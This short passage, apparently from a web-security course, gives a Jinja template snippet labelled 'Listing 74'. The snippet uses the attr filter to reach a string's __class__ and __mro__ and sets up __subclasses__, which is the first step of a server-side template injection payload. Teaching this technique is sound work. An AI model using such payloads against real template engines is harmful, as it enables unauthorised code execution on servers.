 {% set string = "ssti" %}
{% set class = "__class__" %}
{% set mro = "__mro__" %}
{% set subclasses = "__subclasses__" %}
{% set mro_r = string|attr(class)|attr(mro) %}
{{ mro_r[1] }}
Listing 74 - Setting mro_r variable to mro response